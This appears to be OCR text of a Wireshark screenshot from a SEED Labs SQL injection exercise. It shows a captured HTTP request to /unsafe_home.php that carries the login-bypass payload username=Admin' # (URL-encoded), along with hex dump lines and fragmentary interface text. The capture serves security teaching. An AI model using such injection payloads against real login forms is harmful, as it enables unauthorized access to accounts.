 Wireshark
En
7:28 PM
Wireshark · Packet 4 · wireshark_enp0s3_20200521192804_kuDqk6
http
ssion...
No.
Frame 4: 462 bytes on wire (3696 bits), 462 bytes captured (
Ethernet II, Src: PcsCompu_5c:8d:ee (08:00:27:5c:8d:ee), Dst
Internet Protocol Version 4, Src: 10.0.2.6, Dst: 10.0.2.4
Transmission Control Protocol, Src Port: 53836, Dst Port: 80
Hypertext Transfer Protocol
GET /unsafe_home.php?username=Admin%27+%23&Password= HTTP/
Host: www.seedlabsqlinjection.com\r\n
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0)
Accept: text/html,application/xhtml+xml,application/xml;q=
47 45 54 20 2f 75 6e 73 61 66 65 5f 68 6f ..GET /u nsafe_ho
2e 70 68 70 3f 75 73 65 72 6e 61 6d 65 3d me.php?u sername=
6d 69 6e 25 32 37 2b 25 32 33 26 50 61 73 Admin%27 +%23&Pas
6f 72 64 3d 20 48 54 54 50 2f 31 2e 31 0d sword= H TTP/1.1.
6f 73 74 3a 20 77 77 77 2e 73 65 65 64 6c .Host: w ww.seedl
73 71 6c 69 6e 6a 65 63 74 69 6f 6e 2e 63 absqlinj ection.c
0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 om..User -Agent:
7a 69 6c 6c 61 2f 35 2e 30 20 28 58 31 31 Mozilla/ 5.0 (X11
55 62 75 6e 74 75 3b 20 4c 69 6e 75 78 20 ; Ubuntu ; Linux
38 36 3b 20 72 76 3a 32 33 2e 30 29 20 47 i686; rv :23.0) G
6b 6f 2f 32 30 31 30 30 31 30 31 20 46 69 ecko/201 00101 Fi
Fram
on inter
Ethe
_dc:4f:ee
Inte
Tran
3598552,
Hype
No.: 4 · Time: 2020-05-21 19:28:07.669595238...hp?username=Admin%27+%23&Password= HTTP/1.1
Help
Close
0000
0010
0020
0030
0040 e1 dc 47 45 54 20 2f 75 6e 73 61 66 65 5f 68 6f ..GET /u nsafe_ho
0050 6d 65 2e 70 68 70 3f 75 73 65 72 6e 61 6d 65 3d me.php?u sername=
Hypertext Transfer Protocol: Protocol
Packets: 16 · Displayed: 2 (12.5%)
Profile: Defau